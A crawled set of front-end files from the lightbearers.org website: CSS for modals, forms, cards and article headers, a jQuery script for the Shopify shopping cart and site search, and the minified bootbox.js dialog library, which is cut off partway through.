  display:none;
  position: fixed;
  height:100vh;
  width:100vw;
  background-color:rgba(0,0,0,0.4);
  z-index:100;
  top:0;
  overflow:hidden;
}
.popup-modal-wrapper{
  display:none;
  position: fixed;
  top:10%;
  margin-right:auto;
  margin-left:auto;
  width:100%;
  height:300px;
  width:100%;
  z-index:101
}
.popup-modal{
  background-color:white;
  padding:15px;

}
.modal-close-text {
    font-weight:normal;
    color:#666;
    text-decoration:underline;
    line-height:4em;
}
.modal-content {
  background: none;
}
.popup-body{
  min-height:50px;
  width:90%;
  border-bottom: solid 1px rgba(0,0,0,0.4);
  font-size: 1em;
  line-height: 1.85714286em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  color: #666666;
  font-weight: 400;
}
.popup-actions{
  text-align:right;
  padding-top:10px;
}


/* Footer */

/* footer {
    position: absolute;
    bottom: 0;
    width: 100%;
} */

.grecaptcha-badge{
	display:none !important
}

@media only screen and (max-width: 767px) {
  .mobile-text-center {
    text-align: center;
  }

  .mobile-video-hero-fix {
    padding-top: 100px;
  }
}



--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/cards.css
body_size: 551
content:
.boxed--fill .article-img img, #resource-card {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
} 

.boxed.boxed--border.boxed--fill {
    border:none;
    border-radius: none;
    background-color: rgb(252,252,253);
}
.boxed.boxed--fill {
    border-radius:0;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.boxed--fill.img-frame {
    width: 100%;
    text-align: center;
    overflow: hidden;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.img-frame img {
    max-width: initial;
    height: 203px;
    object-fit: contain;
    position:relative;
    left: 50%;
    transform: translateX(-50%);
}


--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/forms.css?1769565260
body_size: 3927
content:
/* Hubspot Form Styling */

.hs-input:not([type=file]) {
    background-color: #fcfcfc;
}

.hs-form-field input[type=text], .hs-form-field input[type=email], .hs-form-field input[type=phone], .hs-form-field input[type=number], .hs-form-field input[type=tel], .hs-form-field input[type=date], .hs-form-field select, .hs-form-field textarea {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 6px;
    border: 1px solid #ececec;
    background-clip: padding-box;
    padding: 10px 15px;
}

.hs-button {
    background: #6bb0bd;
    border-color: #6bb0bd;
    color: #FFFFFF;
    font-size: 12px;
    line-height: 12px;
    font-family: arial, helvetica, sans-serif;
    font-weight: 700 !important;
}

.hs-button:hover {
    background: rgb(136, 193, 204);
    border-color: rgb(136, 193, 204);
}

.hs-button:hover {
    transform: translate3d(0, -2px, 0);
    -webkit-transform: translate3d(0, -2px, 0);
}

.hs-button.primary.large {
    padding: 0.46428571em 2.78571429em 0.46428571em 2.78571429em;
    width: max-content;
}

.hs-form-field select {
    padding: 0;
    padding-left: 0.92857143em;
}

/* General Input Field Styling */
form .form-control{
    color:#55595c;
}

fieldset.form-columns-1 .hs-input {
    width: 100% !important;
}

@media (max-width: 400px), (min-device-width: 320px) and (max-device-width: 480px) {
    .hs-form-field .hs-input {
        width: 100% !important;
    }
}

.hs-richtext h1 {
    margin-bottom: 1.36842em;
}

input[type=checkbox].hs-input  {
    width: 50px !important;
    margin-top: 20px !important;
}

.hs-form-booleancheckbox-display span {
    margin-left: 0 !important;
    margin-top: 7px !important;
    display: inline-block !important;
}

fieldset[class^="form-columns-"] {
    margin-bottom: 0.92857143em !important;
}

.legal-consent-container {
    font-size: 13px !important;
}


/* Checkbox styling */
.input-checkbox input:checked + label{
    color:#fff;
    background-color: rgb(107,176,189);
    border: 1px solid rgb(107,176,189);
}
.input-checkbox label:hover{
    border: 1px solid rgb(107,176,189);
}
.input-checkbox label:before{
    border: 1px solid rgb(107,176,189);
}

/*Select Styling */
select:hover{
    border-color: rgb(107,176,189);
}
.select:focus{
    border-color: rgb(107,176,189);
}
.input-select select:focus {
    border-color: rgb(107,176,189);
  }
  .input-select select:focus {
    border-color: rgb(107,176,189);
  }

/*Checkbox Slider styling */
.input-checkbox.input-checkbox--switch input:checked + label:before{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
}
.input-checkbox.input-checkbox--switch label:hover{
    border-color: rgb(107,176,189);
}

.input-checkbox.input-checkbox--switch label:hover:before{
    border-color: rgb(107,176,189);
}
.input-checkbox.input-checkbox--switch input:checked + label:hover{
    border-color: rgb(107,176,189);
}

/* Datepicker */            
.picker .picker__day.picker__day--highlighted{
    color:rgb(107,176,189);
}
.picker .picker__day:hover{
    color:rgb(107,176,189);
}

/* Radio Styling */
.input-radio input:checked + label{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
}
.input-radio label:hover{
    border-color: rgb(107,176,189);
}

.input-radio label:before{
    border: 1px solid rgb(107,176,189);
}
.input-radio .input__label{
    float:right;  
    margin-left:40px;
}


/* Give Page Styling */

.input-radio--innerlabel input:checked + label{
    background-color: rgb(107,176,189);
}


.input-radio--innerlabel label:hover{
    color:#fff;
    background-color: rgb(107,176,189);
}

input[type]:focus, select:focus, textarea:focus{
    border: 1px solid rgb(107,176,189); 
}


.form-control:focus{
    border: 1px solid rgb(107,176,189); 
    /* border-color: rgb(185, 185, 185);  */
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none; 
}


--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/accordion.css
body_size: 442
content:
.accordion-1 li.active .accordion__title{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
    border-bottom:none;
}
.accordion-1 li .accordion__title:hover{
    border-color: rgb(107,176,189);
}

.accordion-1 li .accordion__title{
    background-color: rgb(245,245,245);
    border-color:rgb(245,245,245);
}
.accordion li:last-child .accordion__title{
    border-color:rgb(245,245,245);
}
.accordion li:last-child.active .accordion__title{
    border-color:rgb(245,245,245);
}

.accordion li.active .accordion__content{
    max-height:1000px;
}

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/article.css?=1769565260
body_size: 3515
content:
.post-header{
    background-color:#2e2f33;
}
.post-header .header-img{
    height: 73vh;
    /* max-height: 900px; */
    width: 100%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    opacity: 0.55;
}

.post-header .header-text{
    position: absolute;
    top: 0px;
    width: 100%;
    text-align:center;
    color:#fff;
    opacity: 1;
    padding: 35vh 1em 0 1em;
}

.post-header .mobile-view{
    position: absolute;
    display:none;
    text-align:center;
    top: 80vh;
    width: 100%;
}

.post-header .mobile-view a{
    display: inline-block;
    width: 53px;
    background-color: rgba(46,47,51,0.6);
    border-radius: 26px;
    color: #fff;
    padding: 15px 0 15px 0;
    font-size: 23px;

}


.post-header .header-text h1{
    color:#fff;
}

@media screen and (min-width: 1921px) {
    .post-header .header-img {
        height: 72vh;
    }
}

@media screen and (min-width: 1201px) and (max-width: 1920px) {
    .post-header .header-img {
        height: 77vh;
    }
}

@media screen and (min-width: 768px) and (max-width: 1200px) {
    .post-header .header-img {
        height: 82vh;
    }
}

@media screen and (max-width: 768px) {
    .post-header .header-img {
        height: 100vh;
    }
    .post-header .mobile-view{
        display: block;
    }
}


/* OLD AUTHOR META */

.comment__avatar img {
    border-radius: 50%;
    margin-bottom: 20px;
}
.author__links .social-media {
    float: right;
}
.author__links .social-media .fa {
    color: rgb(215, 215, 215);
    margin-left: .6rem;
}
.author__links .fa-facebook-square:hover {
    color: rgb(59, 89, 152);
}
.author__links .fa-twitter:hover {
    color: rgb(29, 161, 242);
}
.author__links .fa-youtube-play:hover {
    color: rgb(255, 0, 0);
}
.author__links .fa-instagram:hover {
    color: rgb(195, 42, 163);
}

/*  MOLONGUI AUTHORSHIP CUSTOM STYLE  */
.molongui-author-box-social-icon a.icon-container i {
    color: rgb(200, 200, 200);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-facebook:hover {
    color: rgb(59, 89, 152);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-twitter:hover {
    color: rgb(29, 161, 242);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-youtube:hover {
    color: rgb(255, 0, 0);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-instagram:hover {
    color: rgb(195, 42, 163);
}


/*  PRINT LAYOUT  */
@media print {
    .header-img {display:none;}
    .header-text {padding:none;}
    #post-print-content {margin-left:0;width:auto;}
    .molongui-author-box {display:none;}
    .article__share {display:none;}
    #post-comments {display:none;}
    section.bg--secondary {display:none;}
    footer {display:none;}
    .post-content {width:100%;}
}


/*  BUTTON STYLE  */
.wp-block-button {
  background-color: rgb(108, 177, 189);
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  border-radius: 6px;
  padding-top: 0.46428571em;
  padding-bottom: 0.46428571em;
  padding-right: 2.78571429em;
  padding-left: 2.78571429em;
  border: 1px solid rgb(108, 177, 189);
  border-width: 1px;
  font-size: inherit;
  line-height: 1.85714286em;
}
.wp-block-button__link {
  color: rgb(255, 255, 255);
  border-color: rgb(46, 47, 51);
  font-weight: 700;
  font-size: 0.85714286em;
  background-color: inherit;
}


--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/nav-updated.js?1769565260
body_size: 16106
content:
var scart = {};
var shopClient = ShopifyBuy.buildClient({
	//domain: 'lightbearers.myshopify.com',
    domain: 'checkout.lightbearers.org',
	storefrontAccessToken: 'd5604d1fcbeb5a408e43ff3bd8bf9a31'
  });

var id = "";
function loadCartItems(){
	if(localStorage.getItem("cartID") != null){
		var cart_id = localStorage.getItem("cartID");
		try{
		shopClient.checkout.fetch(cart_id).then(function (cart) {
			scart = cart;
			console.log('scart', scart);
			if(cart.completedAt != null){
				shopClient.checkout.create().then(function (cart) {
					scart = cart;
					localStorage.setItem("cartID", scart.id);
				});
			}else{
				console.log('else');

				
				// var obj = {"Error" : JSON.stringify(cart), "Page" : "Nav.js"};
				// $.ajax({
				// 	url : "/api/LogError",
				// 	type : "post",
				// 	dataType : "json",
				// 	data : obj
				// }).done(function(data){  
				// });
				 
				
				var items = scart.lineItems;
				console.log(items);
				var totalPrice = 0.0;
				jQuery(".cart-items tbody").html("");
				var owncart = JSON.parse(localStorage.getItem("owncart"));
				
				if(items.length > 0){
					jQuery(".shopping-cart-btn").addClass("cart-full");
				}else{
					jQuery(".shopping-cart-btn").removeClass("cart-full");
				}
				
				for (var i = 0; i < items.length; i++){
					totalPrice += (parseFloat(items[i].variant.price.amount) * parseInt(items[i].quantity));
					var vid = items[i].variant.id;
					var lid = items[i].id;
					//lid = vid;
					var imgurl = owncart[vid]["image"];
					var prodtitle = owncart[vid]["title"];
					var vartitle = items[i].variant.title.split("/")[0];
					let variant = items[i].variant
					let price = variant.price.amount
					let compareAt = variant.compareAtPrice
					if (compareAt != null && compareAt.amount != variant.price.amount) {
						price = price.toString() + ' (Save $' + (parseFloat(compareAt) - parseFloat(variant.price.amount)).toString() + ')'
					} 

					// jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+'"></td><td><span style="margin-top: 50px; display: block;">$'+price+'</span></td></tr>');
					
					let discounted = compareAt == null ? '' : ' discounted'
					if (compareAt != null && compareAt.amount != variant.price.amount) {
						
						jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+"\"></td><td><span style='margin-top: 50px; display: block;'> <span class='type--uppercase color--primary price-text discounted'>$" + Number(compareAt.amount).toFixed(2) + "</span> $"+Number(variant.price.amount).toFixed(2)+'</span></td></tr>');
					}else{
						jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+'"></td><td><span style="margin-top: 50px; display: block;">$'+Number(price).toFixed(2)+'</span></td></tr>');

					}
		
					
					
				}
				jQuery(".subtotal-amount").text("$"+totalPrice.toFixed(2));
			}
		}).catch((err) => {
			shopClient.checkout.create().then(function (cart) {
				scart = cart;
				localStorage.setItem("cartID", scart.id);
			});
			console.log(err)
		});
	}catch(exception){
			console.log(exception)
		}
	}else{
		shopClient.checkout.create().then(function (cart) {
			scart = cart;
			localStorage.setItem("cartID", scart.id);
		});
	}


}

function updateTally(){
	if(localStorage.getItem("cartID") != null){
		var cart_id = localStorage.getItem("cartID");
		shopClient.fetchCart(cart_id).then(function (cart) {
			scart = cart;


			var items = scart.lineItems;
			var totalPrice = 0.0;
			var owncart = JSON.parse(localStorage.getItem("owncart"));

			for (var i = 0; i < items.length; i++){
				totalPrice += (parseFloat(items[i].price.amount) * parseInt(items[i].quantity));
			}
			jQuery(".subtotal-amount").text("$"+totalPrice.toFixed(2));
		});
	}
}



jQuery(document).ready(function(){
	try{
	loadCartItems();


	jQuery("#expand-mnav").click(function(){

		if(jQuery("#nav-expand").is(":checked")){
			jQuery("body").removeClass("noscroll");
			// document.getElementById('expand-mnav').children[0].setAttribute('class', 'fa fa-bars');
			if (document.getElementById('close-mmenu')) {
				document.getElementById('close-mmenu').remove()
			}
			if (document.getElementById('bars')) {
				document.getElementById('bars').remove()
			}
			var svgHTML = `
				<svg id="bars" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
					<path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9h16.5m-16.5 6.75h16.5" />
				</svg>


            `;
			document.getElementById('expand-mnav').innerHTML += svgHTML;
			
		}else{
			jQuery("body").addClass("noscroll");
			// document.getElementById('expand-mnav').children[0].setAttribute('class', 'fas fa-times');
			// document.getElementById('expand-mnav').children[0].setAttribute('style', 'font-size: 20px;');
			document.getElementById('bars').remove()
			var svgHTML = `
				<svg id="close-mmenu" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
					<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
				</svg>

            `;
			document.getElementById('expand-mnav').innerHTML += svgHTML;
		}
		jQuery("#nav-expand").click();

	});

		//On Mobile Search Button Click, If Already Expanded Close Bar (Used to Prevent Element Repopulation Bug in On load instances)
		$('#mobile-search').click(function() {
			
			if (!$('#mobile-search-input').hasClass("expanded")) {
				$('#mobile-search-input').toggle();
				$('#mobile-search-input').attr("class","expanded");
				$('#mobile-search-input').css({
					'display' : 'flex',
					'justify-content': 'space-between',
					'align-items' : 'center'
				})
				$('#nav-util').toggle();
				$('#nav-search').css({
					'padding-left': '20px',
					// 'justify-content': 'unset'
					'flex-grow': '1'
				})

				jQuery("#navSearchMobile").focus();
			} else if ($('#mobile-search-input').hasClass("expanded")) {
				
			}
			
		});

		//On Blur of Mobile Search Bar Hide Input
		$('#navSearchMobile').blur(function() {
			$('#mobile-search-input').toggle();
			$('#nav-util').toggle();
			$('#nav-search').css({
				'padding-left': '0px',
				'flex-grow': 'unset'
			})
			$('#mobile-search-input').removeClass("expanded");
		});


		

		//On Enter button Got to Page with Data being sent with it
		jQuery(document).on("keyup", '.navSearch', function(e){
			var code = e.which; // recommended to use e.which, it's normalized across browsers
			if(code==13 || code=='Enter'){
			e.preventDefault();
				jQuery("#navSearchMain").blur();
				// jQuery("#displaysomething").html(jQuery(this).val());
				window.location = "/search/?searchterm="+jQuery(this).val();
			} // missing closing if brace
		});  




		//On Search Button Click Hide Search and Nav Button, Show Search Input and Focus on Input
		$('#desktop-search').click(function(e) {
			e.preventDefault();
			$('#desktop-search').toggle();
			jQuery("#search-expand").click();
			$('#menu-items').toggle();
			jQuery("#navSearchMain").focus();
		});

		// On Input Search Blur, 
		jQuery("#navSearchMain").blur(function(e){
			e.preventDefault();
			jQuery("#search-expand").click();
			$('#menu-items').toggle();
			$('#desktop-search').toggle();
			// $("#navSearchMain").val('');
		});

		// On Search Desktop Search Click Toggle Search Input and Hide Nav Items, Focus Input for ability to auto input text without click on it
		jQuery(".search-nav").click(function(e){
			// e.preventDefault();
			
			// if (window.innerWidth > 767) {
			// 	jQuery("#search-expand").click();
			// 	$('#menu-items').toggle();
			// }
			// jQuery("#navSearchMain").focus();
		});

		// Bug Fix for when search bar opened on desktop but then user goes backwards and returns to a page, browser was remembering checkbox state. This overrides state if it is enabled onload
		$(document).ready(function() {
			var menuItems = $('#search-expand');
		
			if (menuItems.length && menuItems.is(':checkbox')) {
				if (menuItems.is(':checked')) {
					menuItems.prop('checked', false);
				} 
			} 
		});

		// $(window).on('beforeunload', function(event) {
		// 	jQuery("#navSearchMain").blur();
		// 	jQuery("#search-expand").click();
		// 	$('#menu-items').toggle();
		// 	$('#desktop-search').toggle();
		// });

		// $(window).on('load', function(event) {
		// 	jQuery("#navSearchMain").blur();
		// });

		

		// $(window).on('beforeunload', function(event) {
		// 	jQuery("#menu-items").checked = false;
			
		// });
		
		 
	
		
		

		// $('#navSearchMain').click(function() {
			
		// });

	jQuery(".shopping-cart-btn").on("click", function(e){
		e.preventDefault();
		jQuery("body").addClass("noscroll");
	});

	jQuery(".notification-close").on("click", function(e){
		e.preventDefault();
		jQuery("body").removeClass("noscroll");
	});



	(function(jQuery){
		// A collection of elements to which the clickoutside event is bound.
		var elems = jQuery([]);
		// Special event definition.
		jQuery.event.special.clickoutside = {
			setup: function(){
				// Add this element to the internal collection.
				elems = elems.add( this );

				// If this is the first element to which the event has been bound,
				// bind a handler to document to catch all 'click' events.
				if ( elems.length === 1 ) {
					jQuery(document).bind( 'click', handle_event );
				}
			},
			teardown: function(){
				// Remove this element from the internal collection.
				elems = elems.not( this );
				// If this is the last element removed, remove the document 'click'
				// event handler that "powers" this special event.
				if ( elems.length === 0 ) {
					jQuery(document).unbind( 'click', handle_event );
				}
			},
			add: function( handleObj ) {
				// Save a reference to the bound event handler.
				var old_handler = handleObj.handler;
				// This function will now be called when the event is triggered,
				// instead of the bound event handler.
				handleObj.handler = function( event, elem ) {
					// Set the event object's .target property to the element that the
					// user clicked, not the element on which the 'clickoutside' event
					// was triggered.
					event.target = elem;

					// Call the originally-bound event handler, complete with modified
					// event object! The result from this call doesn't need to be
					// returned, because there is no default action to prevent, and
					// nothing to propagate to.
					old_handler.apply( this, arguments );
				};
			}
		};

		// When an element is clicked..
		function handle_event( event ) {

			// Iterate over all elements in the internal collection.
			jQuery(elems).each(function(){
				var elem = jQuery(this);

				// If this element isn't the clicked element, and this element doesn't
				// contain the clicked element, then the clicked element is considered
				// outside, and the event should be triggered!
				if ( this !== event.target && !elem.has(event.target).length ) {

					// Use triggerHandler instead of trigger so that the event doesn't
					// bubble. Pass the 'click' event.target so that the 'clickoutside'
					// event.target can be overridden.

					elem.triggerHandler( 'clickoutside', [ event.target ] );

				}

			});

		};

	})(jQuery);


	jQuery(".notification").on("clickoutside", function(){
		if(jQuery(this).hasClass("notification--reveal") && !jQuery(this).hasClass("notification--dismissed")){
			//jQuery(this).fadeOut();
			jQuery(this).addClass("notification--dismissed");
			jQuery("body").removeClass("noscroll");
		}
	});

	// jQuery(".openSearch").on("click", function(){

		// jQuery(".navSearch").show();

	// });

	/*jQuery("#navSearchMobile").on("click", function(){\
		jQuery(".slidemup").slideUp()
		jQuery("#navSearchMobile").focus();
	});*/

	// jQuery("#navSearchMobile").on("blur", function(){
	// 	jQuery(".slidemup").slideDown();
	// });


	jQuery(".notification").on("blur", function(){
		// console.log("Test");
		//jQuery(this).fade();
	});

	var searchData;
	var options = {
		url: function(phrase) {
		return "/api/search/";
		},

		categories: [{
			listLocation: "Pages",
			maxNumberOfElements: 4,
			header: "LBM - Pages"
		}, {
			listLocation: "Speakers",
			maxNumberOfElements: 4,
			header: "LBM - Speakers"
		},
		{
			listLocation: "Events",
			maxNumberOfElements: 4,
			header: "LBM - Events"
		},
		// {
			// listLocation: "Articles",
			// maxNumberOfElements: 4,
			// header: "LBM - Articles"
		// },
		// {
			// listLocation: "Resources",
			// maxNumberOfElements: 4,
			// header: "LBM - Resources"
		// }

		],
			getValue: function(element) {
				return element.Name;
			},
		template: {
			type: "description",
			fields: {
				description: "Description"
			}
		},
		ajaxSettings: {
		dataType: "json",
		method: "POST",
		data: {
			dataType: "json"
		}
		},
		onSelectItemEvent: function() {
			var index = jQuery("#function-index").getSelectedItemIndex();

		},
		preparePostData: function(data) {
		data.phrase = jQuery("#navSearch").val();
		return data;
		},
		theme: "square",
		requestDelay: 400,
		list: {
			maxNumberOfElements: 8,
			match: {
				enabled: false
			},
			sort: {
				enabled: true
			},
			onClickEvent: function() {
				var selectedItemValue = jQuery("#navSearch").getSelectedItemData().Url;
				window.location.href = selectedItemValue;
			},

		}

	};
	//  jQuery("#navSearch").easyAutocomplete(options);

	jQuery(document).on("click", ".continue-to-checkout", function(e){
		e.preventDefault();
		// console.log("Entire scart object:", JSON.stringify(scart));
		// debugger;
		window.location.href= scart.webUrl;
	});

	jQuery(document).on("change", ".variant-quantity", function(){
		var vquantity = jQuery(this).val();
		var vid = jQuery(this).attr("data-id");
		// shopClient.checkout.updateLineItems("Z2lkOi8vc2hvcGlmeS9DaGVja291dC8xMzc5M2VmZTAwYjA4NzRmZWVjOGYzYzkzM2NmYTY1MT9rZXk9ZjgwYTEwZTlhNDU5Y2FiNWM5ZWUyNWEwYmQ1MTY1ODI=", {id: "Z2lkOi8vc2hvcGlmeS9DaGVja291dExpbmVJdGVtLzI5NjhiNTJmMjA1YzBjNGRiNGUyYzA2ZDFmMjYxNTNkP2NoZWNrb3V0PTEzNzkzZWZlMDBiMDg3NGZlZWM4ZjNjOTMzY2ZhNjUx", quantity: 4}).then(function(cart){
		// 	loadCartItems();
		// });

		var cartid = localStorage.getItem("cartID");
		if(vquantity > 0){
		try{
			shopClient.checkout.updateLineItems(cartid, {id : vid, quantity:parseInt(vquantity)}).then(function(cart){
				loadCartItems();
			});
		}catch(err){
			shopClient.checkout.create().then(function (cart) {
				scart = cart;
				localStorage.setItem("cartID", scart.id);
			});
		} 
		}else{
			jQuery(this).closest("tr").remove();
			shopClient.checkout.removeLineItems(cartid,[vid]).then(function(cart){ 
				loadCartItems();
			});
		}
	});
	}catch(err){
		var obj = {"Error" : err.stack, "Page" : location.pathname.substr(1)};
		$.ajax({
			url : "/api/LogError",
			type : "post",
			dataType : "json",
			data : obj
		}).done(function(data){    
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/bootbox.min.js
body_size: 9787
content:
/**
 * bootbox.js v4.4.0
 *
 * http://bootboxjs.com/license.txt
 */
!function(a,b){"use strict";"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.bootbox=b(a.jQuery)}(this,function a(b,c){"use strict";function d(a){var b=q[o.locale];return b?b[a]:q.en[a]}function e(a,c,d){a.stopPropagation(),a.preventDefault();var e=b.isFunction(d)&&d.call(c,a)===!1;e||c.modal("hide")}function f(a){var b,c=0;for(b in a)c++;return c}function g(a,c){var d=0;b.each(a,function(a,b){c(a,b,d++)})}function h(a){var c,d;if("object"!=typeof a)throw new Error("Please supply an object of options");if(!a.message)throw new Error("Please specify a message");return a=b.extend({},o,a),a.buttons||(a.buttons={}),c=a.buttons,d=f(c),g(c,function(a,e,f){if(b.isFunction(e)&&(e=c[a]={callback:e}),"object"!==b.type(e))throw new Error("button with key "+a+" must be an object");e.label||(e.label=a),e.className||(e.className=2>=d&&f===d-1?"btn-primary":"btn-default")}),a}function i(a,b){var c=a.length,d={};if(1>c||c>2)throw new Error("Invalid argument length");return 2===c||"string"==typeof a[0]?(d[b[0]]=a[0],d[b[1]]=a[1]):d=a[0],d}function j(a,c,d){return b.extend(!0,{},a,i(c,d))}function k(a,b,c,d){var e={className:"bootbox-"+a,buttons:l.apply(null,b)};return m(j(e,d,c),b)}function l(){for(var a={},b=0,c=arguments.length;c>b;b++){var e=arguments[b],f=e.toLowerCase(),g=e.toUpperCase();a[f]={label:d(g)}}return a}function m(a,b){var d={};return g(b,function(a,b){d[b]=!0}),g(a.buttons,function(a){if(d[a]===c)throw new Error("button key "+a+" is not allowed (options are "+b.join("\n")+")")}),a}var n={dialog:"<div class='bootbox modal' tabindex='-1' role='dialog'><div class='modal-dialog'><div class='modal-content'><div class='modal-body'><div class='bootbox-body'></div></div></div></div></div>",header:"<div class='modal-header'><h4 class='modal-title'></h4></div>",footer:"<div class='modal-footer'></div>",closeButton:"<button type='button' class='bootbox-close-button close' data-dismiss='modal' aria-hidden='true'>&times;</button>",form:"<form class='bootbox-form'></form>",inputs:{text:"<input class='bootbox-input bootbox-input-text form-control' autocomplete=off type=text />",textarea:"<textarea class='bootbox-input bootbox-input-textarea form-control'></textarea>",email:"<input class='bootbox-input bootbox-input-email form-control' autocomplete='off' type='email' />",select:"<select class='bootbox-input bootbox-input-select form-control'></select>",checkbox:"<div class='checkbox'><label><input class='bootbox-input bootbox-input-checkbox' type='checkbox' /></label></div>",date:"<input class='bootbox-input bootbox-input-date form-control' autocomplete=off type='date' />",time:"<input class='bootbox-input bootbox-input-time form-control' autocomplete=off type='time' />",number:"<input class='bootbox-input bootbox-input-number form-control' autocomplete=off type='number' />",password:"<input class='bootbox-input bootbox-input-password form-control' autocomplete='off' type='password' />"}},o={locale:"en",backdrop:"static",animate:!0,className:null,closeButton:!0,show:!0,container:"body"},p={};p.alert=function(){var a;if(a=k("alert",["ok"],["message","callback"],arguments),a.callback&&!b.isFunction(a.callback))throw new Error("alert requires callback property to be a function when provided");return a.buttons.ok.callback=a.onEscape=function(){return b.isFunction(a.callback)?a.callback.call(this):!0},p.dialog(a)},p.confirm=function(){var a;if(a=k("confirm",["cancel","confirm"],["message","callback"],arguments),a.buttons.cancel.callback=a.onEscape=function(){return a.callback.call(this,!1)},a.buttons.confirm.callback=function(){return a.callback.call(this,!0)},!b.isFunction(a.callback))throw new Error("confirm requires a callback");return p.dialog(a)},p.prompt=function(){var a,d,e,f,h,i,k;if(f=b(n.form),d={className:"bootbox-prompt",buttons:l("cancel","confirm"),value:"",inputType:"text"},a=m(j(d,arguments,["title","callback"]),["cancel","confirm"]),i=a.show===c?!0:a.show,a.message=f,a.buttons.cancel.callback=a.onEscape=function(){return a.callback.call(this,null)},a.buttons.confirm.callback=function(){var c;switch(a.inputType){case"text":case"textarea":case"email":case"select":case"date":case"time":case"number":case"password":c=h.val();break;case"checkbox":var d=h.find("input:checked");c=[],g(d,function(a,d){c.push(b(d).val())})}return a.callback.call(this,c)},a.show=!1,!a.title)throw new Error("prompt requires a title");if(!b.isFunction(a.callback))throw new Error("prompt requires a callback");if(!n.inputs[a.inputType])throw new Error("invalid prompt type");switch(h=b(n.inputs[a.inputType]),a.inputType){case"text":case"textarea":case"email":case"date":case"time":case"number":case"password":h.val(a.value);break;case"select":var o={};if(k=a.inputOptions||[],!b.isArray(k))throw new Error("Please pass an array of input options");if(!k.length)throw new Error("prompt with select requires options");g(k,function(a,d){var e=h;if(d.value===c||d.text===c)throw new Error("given options in wrong format");d.group&&(o[d.group]||(o[d.group]=b("<optgroup/>").attr("label",d.group)),e=o[d.group]),e.append("<option value='"+d.value+"'>"+d.text+"</option>")}),g(o,function(a,b){h.append(b)}),h.val(a.value);break;case"checkbox":var q=b.isArray(a.value)?a.value:[a.value];if(k=a.inputOptions||[],!k.length)throw new Error("prompt with checkbox requires options");if(!k[0].value||!k[0].text)throw new Error("given options in wrong format");h=b("<div/>"),g(k,function(c,d){var e=b(n.inputs[a.inputType]);e.find("input").attr("value",d.value),e.find("label").append(d.text),g(q,function(a,b){b===d.value&&e.find("input").prop("checked",!0)}),h.append(e)})}return a.placeholder&&h.attr("placeholder",a.placeholder),a.pattern&&h.attr("pattern",a.pattern),a.maxlength&&h.attr("maxlength",a.maxlength),f.append(h),f.on("submit",function(a){a.preventDefault(),a.stopPropagation(),e.find(".btn-primary").click()}),e=p.dialog(a),e.off("shown.bs.modal"),e.on("shown.bs.modal",function(){h.focus()}),i===!0&&e.modal("show"),e},p.dialog=function(a){a=h(a);var d=b(n.dialog),f=d.find(".modal-dialog"),i=d.find(".modal-body"),j=a.buttons,k="",l={onEscape:a.onEscape};if(b.fn.modal===c)throw new Error("$.fn.modal is not defined; please double check you have included the Bootstrap JavaScript library. See http://getbootstrap.com/javascript/ for more details.");if(g(j,function(a,b){k+="<button data-bb-handler='"+a+"' type='button' class='btn "+b.className+"'>"+b.label+"</button>",l[a]=b.callback}),i.find(".bootbox-body").html(a.message),a.animate===!0&&d.addClass("fade"),a.className&&d.addClass(a.className),"large"===a.size?f.addClass("modal-lg"):"small"===a.size&&f.addClass("modal-sm"),a.title&&i.before(n.header),a.closeButton){var m=b(n.closeButton);a.title?d.find(".modal-header").prepend(m):m.css("margin-top","-10px").prependTo(i)}return 